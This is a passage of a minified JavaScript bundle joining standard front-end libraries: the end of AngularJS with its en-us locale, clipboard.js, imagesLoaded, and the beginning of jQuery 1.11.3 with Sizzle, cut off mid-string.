o&&B(o)&&(o.$$moduleName=r),e.push([t,n,arguments]),u}}}))}}))}(e),f("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Er}),e.provider("$compile",Yt).directive({a:li,input:Di,textarea:Di,form:vi,script:Oo,select:Po,style:jo,option:Do,ngBind:Ii,ngBindHtml:Fi,ngBindTemplate:Ri,ngClass:Vi,ngClassEven:Wi,ngClassOdd:Bi,ngCloak:zi,ngController:Ui,ngForm:gi,ngHide:Co,ngIf:Gi,ngInclude:Ki,ngInit:Qi,ngNonBindable:mo,ngPluralize:$o,ngRepeat:bo,ngShow:Eo,ngStyle:So,ngSwitch:To,ngSwitchWhen:ko,ngSwitchDefault:No,ngOptions:yo,ngTransclude:Ao,ngModel:co,ngList:Zi,ngChange:qi,pattern:Io,ngPattern:Io,required:Lo,ngRequired:Lo,minlength:Fo,ngMinlength:Fo,maxlength:Ro,ngMaxlength:Ro,ngValue:Li,ngModelOptions:fo}).directive({ngInclude:Ji}).directive(fi).directive(Yi),e.provider({$anchorScroll:Pt,$animate:qt,$animateCss:Ht,$$animateQueue:Ft,$$AnimateRunner:Rt,$browser:Bt,$cacheFactory:Wt,$controller:en,$document:tn,$exceptionHandler:nn,$filter:qr,$$forceReflow:rn,$interpolate:Cn,$interval:Sn,$http:bn,$httpParamSerializer:dn,$httpParamSerializerJQLike:pn,$httpBackend:xn,$xhrFactory:wn,$location:Hn,$log:Vn,$parse:gr,$rootScope:xr,$q:yr,$$q:$r,$sce:Nr,$sceDelegate:kr,$sniffer:Ar,$templateCache:zt,$templateRequest:Or,$$testability:Mr,$timeout:_r,$window:Ir,$$rAF:wr,$$jqLite:Et,$$HashMap:Tt,$$cookieReader:Fr})}])}(y),y.module("ngLocale",[],["$provide",function(e){var t="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,i){var o=0|e,a=function(e,t){var r=t;n===r&&(r=Math.min(function(e){var t=(e+="").indexOf(".");return-1==t?0:e.length-t-1}(e),3));var i=Math.pow(10,r);return{v:r,f:(e*i|0)%i}}(e,i);return 1==o&&0==a.v?t:r}})}]),c(t).ready((function(){xe(t,Ee)})))}(window,document),!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),
/*!
 * clipboard.js v1.5.12
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}}((function(){return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){var n=t[a][1][e];return i(n||e)}),l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){var r=e("matches-selector");t.exports=function(e,t,n){for(var i=n?e:e.parentNode;i&&i!==document;){if(r(i,t))return i;i=i.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var r=e("closest");function i(e,t,n,i){return function(n){n.delegateTarget=r(n.target,t,!0),n.delegateTarget&&i.call(e,n)}}t.exports=function(e,t,n,r,o){var a=i.apply(this,arguments);return e.addEventListener(n,a,o),{destroy:function(){e.removeEventListener(n,a,o)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var r=e("./is"),i=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return i(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t;if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName)e.focus(),e.setSelectionRange(0,e.value.length),t=e.value;else{e.hasAttribute("contenteditable")&&e.focus();var n=window.getSelection(),r=document.createRange();r.selectNodeContents(e),n.removeAllRanges(),n.addRange(r),t=n.toString()}return t}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("select"));else{var o={exports:{}};i(o,r.select),r.clipboardAction=o.exports}}(this,(function(e,t){"use strict";var n,r=(n=t)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}return e.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},e.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},e.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,r.default)(this.fakeElem),this.copyText()},e.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},e.prototype.selectTarget=function(){this.selectedText=(0,r.default)(this.target),this.copyText()},e.prototype.copyText=function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)},e.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},e.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},e.prototype.destroy=function(){this.removeFake()},o(e,[{key:"action",set:function(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":i(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e}();e.exports=a}))},{select:6}],9:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener"));else{var o={exports:{}};i(o,r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=o.exports}}(this,(function(e,t,n,r){"use strict";var i=s(t),o=s(n),a=s(r);function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return i.resolveOptions(r),i.listenClick(n),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},t.prototype.listenClick=function(e){var t=this;this.listener=(0,a.default)(e,"click",(function(e){return t.onClick(e)}))},t.prototype.onClick=function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(t),target:this.target(t),text:this.text(t),trigger:t,emitter:this})},t.prototype.defaultAction=function(e){return c("action",e)},t.prototype.defaultTarget=function(e){var t=c("target",e);if(t)return document.querySelector(t)},t.prototype.defaultText=function(e){return c("text",e)},t.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},t}(o.default);function c(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}e.exports=u}))},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)})),
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},r=n[e]=n[e]||[];return-1==r.indexOf(t)&&r.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||[])[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=n.indexOf(t);return-1!=r&&n.splice(r,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=0,i=n[r];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];i;){var a=o&&o[i];a&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=a?0:1]}return this}},e})),
/*!
 * imagesLoaded v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(n){return t(e,n)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}(window,(function(e,t){var n=e.jQuery,r=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(function(){this.check()}.bind(this))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function s(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var n=new u(e,t);this.images.push(n)},o.prototype.check=function(){var e=this;function t(t,n,r){setTimeout((function(){e.progress(t,n,r)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+n,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},s.prototype=Object.create(t.prototype),s.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(s.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o})),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,(function(e,t){var n=[],r=n.slice,i=n.concat,o=n.push,a=n.indexOf,s={},u=s.toString,c=s.hasOwnProperty,l={},f="1.11.3",h=function(e,t){return new h.fn.init(e,t)},d=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,m=/-([\da-z])/gi,v=function(e,t){return t.toUpperCase()};function g(e){var t="length"in e&&e.length,n=h.type(e);return"function"!==n&&!h.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}h.fn=h.prototype={jquery:f,constructor:h,selector:"",length:0,toArray:function(){return r.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:r.call(this)},pushStack:function(e){var t=h.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return h.each(this,e,t)},map:function(e){return this.pushStack(h.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:n.sort,splice:n.splice},h.extend=h.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||h.isFunction(a)||(a={}),s===u&&(a=this,s--);u>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],a!==(n=i[r])&&(c&&n&&(h.isPlainObject(n)||(t=h.isArray(n)))?(t?(t=!1,o=e&&h.isArray(e)?e:[]):o=e&&h.isPlainObject(e)?e:{},a[r]=h.extend(c,o,n)):void 0!==n&&(a[r]=n));return a},h.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===h.type(e)},isArray:Array.isArray||function(e){return"array"===h.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!h.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==h.type(e)||e.nodeType||h.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(l.ownLast)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?s[u.call(e)]||"object":typeof e},globalEval:function(t){t&&h.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(p,"ms-").replace(m,v)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r=0,i=e.length,o=g(e);if(n){if(o)for(;i>r&&!1!==t.apply(e[r],n);r++);else for(r in e)if(!1===t.apply(e[r],n))break}else if(o)for(;i>r&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(d,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(g(Object(e))?h.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(a)return a.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;o>i;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,o=0,a=e.length,s=[];if(g(e))for(;a>o;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return i.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),h.isFunction(e)?(n=r.call(arguments,2),i=function(){return e.apply(t||this,n.concat(r.call(arguments)))},i.guid=e.guid=e.guid||h.guid++,i):void 0},now:function(){return+new Date},support:l}),h.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){s["[object "+t+"]"]=t.toLowerCase()}));var y=function(e){var t,n,r,i,o,a,s,u,c,l,f,h,d,p,m,v,g,y,$,b="sizzle"+1*new Date,w=e.document,x=0,E=0,C=ae(),S=ae(),T=ae(),k=function(e,t){return e===t&&(f=!0),0},N=1<<31,A={}.hasOwnProperty,O=[],M=O.pop,_=O.push,P=O.push,D=O.slice,j=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",I="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=R.replace("w","w#"),q="\\["+I+"*("+R+")(?:"+I+"*([*^$|!~]?=)"+I+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+I+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",V=new RegExp(I+"+","g"),B=new RegExp("^"+I+"+|((?:^|[^\\\\])(?:\\\\.)*)"+I+"+$","g"),W=new RegExp("^"+I+"*,"+I+"*"),z=new RegExp("^"+I+"*([>+~]|"+I+")"+I+"*"),U=new RegExp("="+I+"*([^\\]'\"]*?)"+I+"*\\]","g"),Y=new RegExp(H),X=new RegExp("^"+F+"$"),G={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R.replace("w","w*")+")"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+I+"*(even|odd|(([+-]|)(\\d*)n|)"+I+"*(?:([+-]|)"+I+"*(\\d+)|))"+I+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+I+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+I+"*((?:-\\d)?\\d*)"+I+"*\\)|)(?=[^-]|$)","i")},K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=/'|\\/g,ne=new RegExp("\\\\([\\da-f]{1,6}"+I+"?|("+I+")|.)","ig"),re=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=function(){h()};try{P.apply(O=D.call(w.childNodes),w.childNodes),O[w.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){_.apply(e,D.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function oe(e,t,r,i){var o,s,c,l,f,p,g,y,x,E;if((t?t.ownerDocument||t:w)!==d&&h(t),r=r||[],l=(t=t||d).nodeType,"string"!=typeof e||!e||1!==l&&9!==l&&11!==l)return r;if(!i&&m){if(11!==l&&(o=Z.exec(e)))if(c=o[1]){if(9===l){if(!(s=t.getElementById(c))||!s.parentNode)return r;if(s.id===c)return r.push(s),r}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(c))&&$(t,s)&&s.id===c)return r.push(s),r}else{if(o[2])return P.apply(r,t.getElementsByTagName(e)),r;if((c=o[3])&&n.getElementsByClassName)return P.apply(r,t.getElementsByClassName(c)),r}if(n.qsa&&(!v||!v.test(e))){if(y=g=b,x=t,E=1!==l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){for(p=a(e),(g=t.getAttribute("id"))?y=g.replace(te,"\\$&"):t.setAttribute("id",y),y="[id='"+y+"'] ",f=p.length;f--;)p[f]=y+ve(p[f]);x=ee.test(e)&&pe(t.parentNode)||t,E=p.join(",")}if(E)try{return P.apply(r,x.querySelectorAll(E)),r}catch(e){}finally{g||t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=e.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||N)-(~e.sourceIndex||N);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return se((function(t){return t=+t,se((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},h=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,p=a.documentElement,(i=a.defaultView)&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",ie,!1):i.attachEvent&&i.attachEvent("onunload",ie)),m=!o(a),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(a.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=Q.test(a.getElementsByClassName),n.getById=ue((function(e){return p.appendChild(e).id=b,!a.getElementsByName||!a.getElementsByName(b).length})),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},g=[],v=[],(n.qsa=Q.test(a.querySelectorAll))&&(ue((function(e){p.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\f]' msallowcapture=''><option 